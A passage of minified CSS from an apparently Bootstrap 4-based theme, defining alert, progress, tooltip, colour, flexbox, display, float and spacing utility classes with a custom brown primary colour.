.page-link{border-top-right-radius:0;border-bottom-right-radius:0}.pagination-sm .page-link{padding:0.25rem 0.5rem;font-size:0.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.alert{position:relative;padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:0.75rem 1.25rem;color:inherit}.alert-primary{color:#4d402b;background-color:#eae5dc;border-color:#e1dacf}.alert-primary hr{border-top-color:#d7cebf}.alert-primary .alert-link{color:#2c2518}.alert-secondary{color:#464a4e;background-color:#e7e8ea;border-color:#dddfe2}.alert-secondary hr{border-top-color:#cfd3d6}.alert-secondary .alert-link{color:#2e3033}.alert-success{color:#255525;background-color:#daedda;border-color:#cbe6cb}.alert-success hr{border-top-color:#baddba}.alert-success .alert-link{color:#163216}.alert-info{color:#2f6473;background-color:#def2f8;border-color:#d1edf6}.alert-info hr{border-top-color:#bce5f1}.alert-info .alert-link{color:#20454f}.alert-warning{color:#7b5115;background-color:#fbebd4;border-color:#fae3c3}.alert-warning hr{border-top-color:#f8d8ab}.alert-warning .alert-link{color:#50340d}.alert-danger{color:#6d1a17;background-color:#f6d6d5;border-color:#f2c6c4}.alert-danger hr{border-top-color:#eeb1af}.alert-danger .alert-link{color:#43100e}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#f1f1f1}.alert-light .alert-link{color:#686868}.alert-dark{color:#0f1114;background-color:#d2d3d4;border-color:#c0c1c3}.alert-dark hr{border-top-color:#b3b4b6}.alert-dark .alert-link{color:#000}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-webkit-flex;display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:0.75rem;background-color:#f5f5f5;border-radius:0}.progress-bar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;color:#fff;background-color:#947b52}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}.media{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.media-body{-webkit-flex:1;-ms-flex:1;flex:1}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:none;opacity:0.5}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:0.75}button.close{padding:0;background:transparent;border:0;-webkit-appearance:none}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:0.9}.tooltip .arrow{position:absolute;display:block;width:5px;height:5px}.tooltip .arrow::before{position:absolute;border-color:transparent;border-style:solid}.tooltip.bs-tooltip-top,.tooltip.bs-tooltip-auto[x-placement^="top"]{padding:5px 0}.tooltip.bs-tooltip-top .arrow,.tooltip.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.tooltip.bs-tooltip-top .arrow::before,.tooltip.bs-tooltip-auto[x-placement^="top"] .arrow::before{margin-left:-3px;content:"";border-width:5px 5px 0;border-top-color:#000}.tooltip.bs-tooltip-right,.tooltip.bs-tooltip-auto[x-placement^="right"]{padding:0 5px}.tooltip.bs-tooltip-right .arrow,.tooltip.bs-tooltip-auto[x-placement^="right"] .arrow{left:0}.tooltip.bs-tooltip-right .arrow::before,.tooltip.bs-tooltip-auto[x-placement^="right"] .arrow::before{margin-top:-3px;content:"";border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.bs-tooltip-bottom,.tooltip.bs-tooltip-auto[x-placement^="bottom"]{padding:5px 0}.tooltip.bs-tooltip-bottom .arrow,.tooltip.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.tooltip.bs-tooltip-bottom .arrow::before,.tooltip.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{margin-left:-3px;content:"";border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bs-tooltip-left,.tooltip.bs-tooltip-auto[x-placement^="left"]{padding:0 5px}.tooltip.bs-tooltip-left .arrow,.tooltip.bs-tooltip-auto[x-placement^="left"] .arrow{right:0}.tooltip.bs-tooltip-left .arrow::before,.tooltip.bs-tooltip-auto[x-placement^="left"] .arrow::before{right:0;margin-top:-3px;content:"";border-width:5px 0 5px 5px;border-left-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:0}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#947b52 !important}a.bg-primary:focus,a.bg-primary:hover{background-color:#736040 !important}.bg-secondary{background-color:#868e96 !important}a.bg-secondary:focus,a.bg-secondary:hover{background-color:#6c757d !important}.bg-success{background-color:#47a447 !important}a.bg-success:focus,a.bg-success:hover{background-color:#388038 !important}.bg-info{background-color:#5bc0de !important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5 !important}.bg-warning{background-color:#ed9c28 !important}a.bg-warning:focus,a.bg-warning:hover{background-color:#d18211 !important}.bg-danger{background-color:#d2322d !important}a.bg-danger:focus,a.bg-danger:hover{background-color:#a82824 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:focus,a.bg-light:hover{background-color:#dae0e5 !important}.bg-dark{background-color:#1d2127 !important}a.bg-dark:focus,a.bg-dark:hover{background-color:#07080a !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #e9ecef !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#947b52 !important}.border-secondary{border-color:#868e96 !important}.border-success{border-color:#47a447 !important}.border-info{border-color:#5bc0de !important}.border-warning{border-color:#ed9c28 !important}.border-danger{border-color:#d2322d !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#1d2127 !important}.border-white{border-color:#fff !important}.rounded{border-radius:0 !important}.rounded-top{border-top-left-radius:0 !important;border-top-right-radius:0 !important}.rounded-right{border-top-right-radius:0 !important;border-bottom-right-radius:0 !important}.rounded-bottom{border-bottom-right-radius:0 !important;border-bottom-left-radius:0 !important}.rounded-left{border-top-left-radius:0 !important;border-bottom-left-radius:0 !important}.rounded-circle{border-radius:50% !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important}.d-inline-flex{display:-webkit-inline-flex !important;display:-ms-inline-flexbox !important;display:inline-flex !important}@media (min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important}.d-sm-inline-flex{display:-webkit-inline-flex !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}@media (min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important}.d-md-inline-flex{display:-webkit-inline-flex !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}@media (min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important}.d-lg-inline-flex{display:-webkit-inline-flex !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}@media (min-width:1170px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important}.d-xl-inline-flex{display:-webkit-inline-flex !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}.d-print-block{display:none !important}@media print{.d-print-block{display:block !important}}.d-print-inline{display:none !important}@media print{.d-print-inline{display:inline !important}}.d-print-inline-block{display:none !important}@media print{.d-print-inline-block{display:inline-block !important}}@media print{.d-print-none{display:none !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-webkit-flex-direction:row !important;flex-direction:row !important;-ms-flex-direction:row !important}.flex-column{-webkit-flex-direction:column !important;flex-direction:column !important;-ms-flex-direction:column !important}.flex-row-reverse{-webkit-flex-direction:row-reverse !important;flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important}.flex-column-reverse{-webkit-flex-direction:column-reverse !important;flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important}.flex-wrap{-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-nowrap{-webkit-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-start{-webkit-justify-content:flex-start !important;-ms-justify-content:flex-start !important;justify-content:flex-start !important;-ms-flex-pack:start !important}.justify-content-end{-webkit-justify-content:flex-end !important;-ms-justify-content:flex-end !important;justify-content:flex-end !important;-ms-flex-pack:start !important}.justify-content-center{-webkit-justify-content:center !important;-ms-justify-content:center !important;justify-content:center !important;-ms-flex-pack:center !important}.justify-content-between{-webkit-justify-content:space-between !important;-ms-justify-content:space-between !important;justify-content:space-between !important;-ms-flex-pack:justify !important}.justify-content-around{-webkit-justify-content:space-around !important;-ms-justify-content:space-around !important;justify-content:space-around !important;-ms-flex-pack:distribute !important}.align-items-start{-webkit-align-items:flex-start !important;-ms-align-items:flex-start !important;align-items:flex-start !important;-ms-flex-align:start !important}.align-items-end{-webkit-align-items:flex-end !important;-ms-align-items:flex-end !important;align-items:flex-end !important;-ms-flex-align:end !important}.align-items-center{-webkit-align-items:center !important;-ms-align-items:center !important;align-items:center !important;-ms-flex-align:center !important}.align-items-baseline{-webkit-align-items:baseline !important;-ms-align-items:baseline !important;align-items:baseline !important;-ms-flex-align:baseline !important}.align-items-stretch{-webkit-align-items:stretch !important;-ms-align-items:stretch !important;align-items:stretch !important;-ms-flex-align:stretch !important}.align-content-start{-webkit-align-content:flex-start !important;align-content:flex-start !important;-ms-flex-line-pack:start !important}.align-content-end{-webkit-align-content:flex-end !important;align-content:flex-end !important;-ms-flex-line-pack:end !important}.align-content-center{-webkit-align-content:center !important;align-content:center !important;-ms-flex-line-pack:center !important}.align-content-between{-webkit-align-content:space-between !important;align-content:space-between !important;-ms-flex-line-pack:justify !important}.align-content-around{-webkit-align-content:space-around !important;align-content:space-around !important;-ms-flex-line-pack:distribute !important}.align-content-stretch{-webkit-align-content:stretch !important;align-content:stretch !important;-ms-flex-line-pack:stretch !important}.align-self-auto{-webkit-align-self:auto !important;align-self:auto !important;-ms-flex-item-align:auto !important}.align-self-start{-webkit-align-self:flex-start !important;align-self:flex-start !important;-ms-flex-item-align:start !important}.align-self-end{-webkit-align-self:flex-end !important;align-self:flex-end !important;-ms-flex-item-align:end !important}.align-self-center{-webkit-align-self:center !important;align-self:center !important;-ms-flex-item-align:center !important}.align-self-baseline{-webkit-align-self:baseline !important;align-self:baseline !important;-ms-flex-item-align:baseline !important}.align-self-stretch{-webkit-align-self:stretch !important;align-self:stretch !important;-ms-flex-item-align:stretch !important}@media (min-width:576px){.flex-sm-row{-webkit-flex-direction:row !important;flex-direction:row !important;-ms-flex-direction:row !important}.flex-sm-column{-webkit-flex-direction:column !important;flex-direction:column !important;-ms-flex-direction:column !important}.flex-sm-row-reverse{-webkit-flex-direction:row-reverse !important;flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important}.flex-sm-column-reverse{-webkit-flex-direction:column-reverse !important;flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important}.flex-sm-wrap{-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-sm-nowrap{-webkit-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-sm-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-sm-start{-webkit-justify-content:flex-start !important;-ms-justify-content:flex-start !important;justify-content:flex-start !important;-ms-flex-pack:start !important}.justify-content-sm-end{-webkit-justify-content:flex-end !important;-ms-justify-content:flex-end !important;justify-content:flex-end !important;-ms-flex-pack:start !important}.justify-content-sm-center{-webkit-justify-content:center !important;-ms-justify-content:center !important;justify-content:center !important;-ms-flex-pack:center !important}.justify-content-sm-between{-webkit-justify-content:space-between !important;-ms-justify-content:space-between !important;justify-content:space-between !important;-ms-flex-pack:justify !important}.justify-content-sm-around{-webkit-justify-content:space-around !important;-ms-justify-content:space-around !important;justify-content:space-around !important;-ms-flex-pack:distribute !important}.align-items-sm-start{-webkit-align-items:flex-start !important;-ms-align-items:flex-start !important;align-items:flex-start !important;-ms-flex-align:start !important}.align-items-sm-end{-webkit-align-items:flex-end !important;-ms-align-items:flex-end !important;align-items:flex-end !important;-ms-flex-align:end !important}.align-items-sm-center{-webkit-align-items:center !important;-ms-align-items:center !important;align-items:center !important;-ms-flex-align:center !important}.align-items-sm-baseline{-webkit-align-items:baseline !important;-ms-align-items:baseline !important;align-items:baseline !important;-ms-flex-align:baseline !important}.align-items-sm-stretch{-webkit-align-items:stretch !important;-ms-align-items:stretch !important;align-items:stretch !important;-ms-flex-align:stretch !important}.align-content-sm-start{-webkit-align-content:flex-start !important;align-content:flex-start !important;-ms-flex-line-pack:start !important}.align-content-sm-end{-webkit-align-content:flex-end !important;align-content:flex-end !important;-ms-flex-line-pack:end !important}.align-content-sm-center{-webkit-align-content:center !important;align-content:center !important;-ms-flex-line-pack:center !important}.align-content-sm-between{-webkit-align-content:space-between !important;align-content:space-between !important;-ms-flex-line-pack:justify !important}.align-content-sm-around{-webkit-align-content:space-around !important;align-content:space-around !important;-ms-flex-line-pack:distribute !important}.align-content-sm-stretch{-webkit-align-content:stretch !important;align-content:stretch !important;-ms-flex-line-pack:stretch !important}.align-self-sm-auto{-webkit-align-self:auto !important;align-self:auto !important;-ms-flex-item-align:auto !important}.align-self-sm-start{-webkit-align-self:flex-start !important;align-self:flex-start !important;-ms-flex-item-align:start !important}.align-self-sm-end{-webkit-align-self:flex-end !important;align-self:flex-end !important;-ms-flex-item-align:end !important}.align-self-sm-center{-webkit-align-self:center !important;align-self:center !important;-ms-flex-item-align:center !important}.align-self-sm-baseline{-webkit-align-self:baseline !important;align-self:baseline !important;-ms-flex-item-align:baseline !important}.align-self-sm-stretch{-webkit-align-self:stretch !important;align-self:stretch !important;-ms-flex-item-align:stretch !important}}@media (min-width:768px){.flex-md-row{-webkit-flex-direction:row !important;flex-direction:row !important;-ms-flex-direction:row !important}.flex-md-column{-webkit-flex-direction:column !important;flex-direction:column !important;-ms-flex-direction:column !important}.flex-md-row-reverse{-webkit-flex-direction:row-reverse !important;flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important}.flex-md-column-reverse{-webkit-flex-direction:column-reverse !important;flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important}.flex-md-wrap{-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-md-nowrap{-webkit-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-md-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-md-start{-webkit-justify-content:flex-start !important;-ms-justify-content:flex-start !important;justify-content:flex-start !important;-ms-flex-pack:start !important}.justify-content-md-end{-webkit-justify-content:flex-end !important;-ms-justify-content:flex-end !important;justify-content:flex-end !important;-ms-flex-pack:start !important}.justify-content-md-center{-webkit-justify-content:center !important;-ms-justify-content:center !important;justify-content:center !important;-ms-flex-pack:center !important}.justify-content-md-between{-webkit-justify-content:space-between !important;-ms-justify-content:space-between !important;justify-content:space-between !important;-ms-flex-pack:justify !important}.justify-content-md-around{-webkit-justify-content:space-around !important;-ms-justify-content:space-around !important;justify-content:space-around !important;-ms-flex-pack:distribute !important}.align-items-md-start{-webkit-align-items:flex-start !important;-ms-align-items:flex-start !important;align-items:flex-start !important;-ms-flex-align:start !important}.align-items-md-end{-webkit-align-items:flex-end !important;-ms-align-items:flex-end !important;align-items:flex-end !important;-ms-flex-align:end !important}.align-items-md-center{-webkit-align-items:center !important;-ms-align-items:center !important;align-items:center !important;-ms-flex-align:center !important}.align-items-md-baseline{-webkit-align-items:baseline !important;-ms-align-items:baseline !important;align-items:baseline !important;-ms-flex-align:baseline !important}.align-items-md-stretch{-webkit-align-items:stretch !important;-ms-align-items:stretch !important;align-items:stretch !important;-ms-flex-align:stretch !important}.align-content-md-start{-webkit-align-content:flex-start !important;align-content:flex-start !important;-ms-flex-line-pack:start !important}.align-content-md-end{-webkit-align-content:flex-end !important;align-content:flex-end !important;-ms-flex-line-pack:end !important}.align-content-md-center{-webkit-align-content:center !important;align-content:center !important;-ms-flex-line-pack:center !important}.align-content-md-between{-webkit-align-content:space-between !important;align-content:space-between !important;-ms-flex-line-pack:justify !important}.align-content-md-around{-webkit-align-content:space-around !important;align-content:space-around !important;-ms-flex-line-pack:distribute !important}.align-content-md-stretch{-webkit-align-content:stretch !important;align-content:stretch !important;-ms-flex-line-pack:stretch !important}.align-self-md-auto{-webkit-align-self:auto !important;align-self:auto !important;-ms-flex-item-align:auto !important}.align-self-md-start{-webkit-align-self:flex-start !important;align-self:flex-start !important;-ms-flex-item-align:start !important}.align-self-md-end{-webkit-align-self:flex-end !important;align-self:flex-end !important;-ms-flex-item-align:end !important}.align-self-md-center{-webkit-align-self:center !important;align-self:center !important;-ms-flex-item-align:center !important}.align-self-md-baseline{-webkit-align-self:baseline !important;align-self:baseline !important;-ms-flex-item-align:baseline !important}.align-self-md-stretch{-webkit-align-self:stretch !important;align-self:stretch !important;-ms-flex-item-align:stretch !important}}@media (min-width:992px){.flex-lg-row{-webkit-flex-direction:row !important;flex-direction:row !important;-ms-flex-direction:row !important}.flex-lg-column{-webkit-flex-direction:column !important;flex-direction:column !important;-ms-flex-direction:column !important}.flex-lg-row-reverse{-webkit-flex-direction:row-reverse !important;flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important}.flex-lg-column-reverse{-webkit-flex-direction:column-reverse !important;flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important}.flex-lg-wrap{-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-lg-nowrap{-webkit-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-lg-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-lg-start{-webkit-justify-content:flex-start !important;-ms-justify-content:flex-start !important;justify-content:flex-start !important;-ms-flex-pack:start !important}.justify-content-lg-end{-webkit-justify-content:flex-end !important;-ms-justify-content:flex-end !important;justify-content:flex-end !important;-ms-flex-pack:start !important}.justify-content-lg-center{-webkit-justify-content:center !important;-ms-justify-content:center !important;justify-content:center !important;-ms-flex-pack:center !important}.justify-content-lg-between{-webkit-justify-content:space-between !important;-ms-justify-content:space-between !important;justify-content:space-between !important;-ms-flex-pack:justify !important}.justify-content-lg-around{-webkit-justify-content:space-around !important;-ms-justify-content:space-around !important;justify-content:space-around !important;-ms-flex-pack:distribute !important}.align-items-lg-start{-webkit-align-items:flex-start !important;-ms-align-items:flex-start !important;align-items:flex-start !important;-ms-flex-align:start !important}.align-items-lg-end{-webkit-align-items:flex-end !important;-ms-align-items:flex-end !important;align-items:flex-end !important;-ms-flex-align:end !important}.align-items-lg-center{-webkit-align-items:center !important;-ms-align-items:center !important;align-items:center !important;-ms-flex-align:center !important}.align-items-lg-baseline{-webkit-align-items:baseline !important;-ms-align-items:baseline !important;align-items:baseline !important;-ms-flex-align:baseline !important}.align-items-lg-stretch{-webkit-align-items:stretch !important;-ms-align-items:stretch !important;align-items:stretch !important;-ms-flex-align:stretch !important}.align-content-lg-start{-webkit-align-content:flex-start !important;align-content:flex-start !important;-ms-flex-line-pack:start !important}.align-content-lg-end{-webkit-align-content:flex-end !important;align-content:flex-end !important;-ms-flex-line-pack:end !important}.align-content-lg-center{-webkit-align-content:center !important;align-content:center !important;-ms-flex-line-pack:center !important}.align-content-lg-between{-webkit-align-content:space-between !important;align-content:space-between !important;-ms-flex-line-pack:justify !important}.align-content-lg-around{-webkit-align-content:space-around !important;align-content:space-around !important;-ms-flex-line-pack:distribute !important}.align-content-lg-stretch{-webkit-align-content:stretch !important;align-content:stretch !important;-ms-flex-line-pack:stretch !important}.align-self-lg-auto{-webkit-align-self:auto !important;align-self:auto !important;-ms-flex-item-align:auto !important}.align-self-lg-start{-webkit-align-self:flex-start !important;align-self:flex-start !important;-ms-flex-item-align:start !important}.align-self-lg-end{-webkit-align-self:flex-end !important;align-self:flex-end !important;-ms-flex-item-align:end !important}.align-self-lg-center{-webkit-align-self:center !important;align-self:center !important;-ms-flex-item-align:center !important}.align-self-lg-baseline{-webkit-align-self:baseline !important;align-self:baseline !important;-ms-flex-item-align:baseline !important}.align-self-lg-stretch{-webkit-align-self:stretch !important;align-self:stretch !important;-ms-flex-item-align:stretch !important}}@media (min-width:1170px){.flex-xl-row{-webkit-flex-direction:row !important;flex-direction:row !important;-ms-flex-direction:row !important}.flex-xl-column{-webkit-flex-direction:column !important;flex-direction:column !important;-ms-flex-direction:column !important}.flex-xl-row-reverse{-webkit-flex-direction:row-reverse !important;flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important}.flex-xl-column-reverse{-webkit-flex-direction:column-reverse !important;flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important}.flex-xl-wrap{-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-xl-nowrap{-webkit-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-xl-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-xl-start{-webkit-justify-content:flex-start !important;-ms-justify-content:flex-start !important;justify-content:flex-start !important;-ms-flex-pack:start !important}.justify-content-xl-end{-webkit-justify-content:flex-end !important;-ms-justify-content:flex-end !important;justify-content:flex-end !important;-ms-flex-pack:start !important}.justify-content-xl-center{-webkit-justify-content:center !important;-ms-justify-content:center !important;justify-content:center !important;-ms-flex-pack:center !important}.justify-content-xl-between{-webkit-justify-content:space-between !important;-ms-justify-content:space-between !important;justify-content:space-between !important;-ms-flex-pack:justify !important}.justify-content-xl-around{-webkit-justify-content:space-around !important;-ms-justify-content:space-around !important;justify-content:space-around !important;-ms-flex-pack:distribute !important}.align-items-xl-start{-webkit-align-items:flex-start !important;-ms-align-items:flex-start !important;align-items:flex-start !important;-ms-flex-align:start !important}.align-items-xl-end{-webkit-align-items:flex-end !important;-ms-align-items:flex-end !important;align-items:flex-end !important;-ms-flex-align:end !important}.align-items-xl-center{-webkit-align-items:center !important;-ms-align-items:center !important;align-items:center !important;-ms-flex-align:center !important}.align-items-xl-baseline{-webkit-align-items:baseline !important;-ms-align-items:baseline !important;align-items:baseline !important;-ms-flex-align:baseline !important}.align-items-xl-stretch{-webkit-align-items:stretch !important;-ms-align-items:stretch !important;align-items:stretch !important;-ms-flex-align:stretch !important}.align-content-xl-start{-webkit-align-content:flex-start !important;align-content:flex-start !important;-ms-flex-line-pack:start !important}.align-content-xl-end{-webkit-align-content:flex-end !important;align-content:flex-end !important;-ms-flex-line-pack:end !important}.align-content-xl-center{-webkit-align-content:center !important;align-content:center !important;-ms-flex-line-pack:center !important}.align-content-xl-between{-webkit-align-content:space-between !important;align-content:space-between !important;-ms-flex-line-pack:justify !important}.align-content-xl-around{-webkit-align-content:space-around !important;align-content:space-around !important;-ms-flex-line-pack:distribute !important}.align-content-xl-stretch{-webkit-align-content:stretch !important;align-content:stretch !important;-ms-flex-line-pack:stretch !important}.align-self-xl-auto{-webkit-align-self:auto !important;align-self:auto !important;-ms-flex-item-align:auto !important}.align-self-xl-start{-webkit-align-self:flex-start !important;align-self:flex-start !important;-ms-flex-item-align:start !important}.align-self-xl-end{-webkit-align-self:flex-end !important;align-self:flex-end !important;-ms-flex-item-align:end !important}.align-self-xl-center{-webkit-align-self:center !important;align-self:center !important;-ms-flex-item-align:center !important}.align-self-xl-baseline{-webkit-align-self:baseline !important;align-self:baseline !important;-ms-flex-item-align:baseline !important}.align-self-xl-stretch{-webkit-align-self:stretch !important;align-self:stretch !important;-ms-flex-item-align:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width:1170px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){position:sticky;top:0;z-index:1020;}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;clip-path:inset(50%);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;clip-path:none}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:0.25rem !important}.mt-1,.my-1{margin-top:0.25rem !important}.mr-1,.mx-1{margin-right:0.25rem !important}.mb-1,.my-1{margin-bottom:0.25rem !important}.ml-1,.mx-1{margin-left:0.25rem !important}.m-2{margin:0.5rem !important}.mt-2,.my-2{margin-top:0.5rem !important}.mr-2,.mx-2{margin-right:0.5rem !important}.mb-2,.my-2{margin-bottom:0.5rem !important}.ml-2,.mx-2{margin-left:0.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 